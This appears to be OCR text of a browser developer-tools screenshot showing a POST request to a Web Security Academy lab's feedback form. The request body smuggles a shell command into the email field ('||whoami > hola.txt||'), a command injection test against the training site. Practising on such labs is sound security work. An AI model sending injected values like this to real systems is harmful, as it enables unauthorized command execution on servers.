 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML
S... Met Domain File Initiator T... Transferred S...
200 POS 0ab8007f0... submit submitFeedba... j... 151 B 2 B
POS 0ab8007f032... submit submitFeedba...
New Request
Cancel Send
Method URL
POST https://0ab8007f0326b012c0f381cd003f0058.web-security-academy.net/feedback/submit
Request Headers
Host: 0ab8007f0326b012c0f381cd003f0058.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: https://0ab8007f0326b012c0f381cd003f0058.web-security-academy.net
DNT: 1
Connection: keep-alive
Request Body
csrf=BdyZDiZscM4wv7YNavsjOhMe7cDGQN53&name=a&email=a%40a.com||whoami > hola.txt||&subject=a&message=a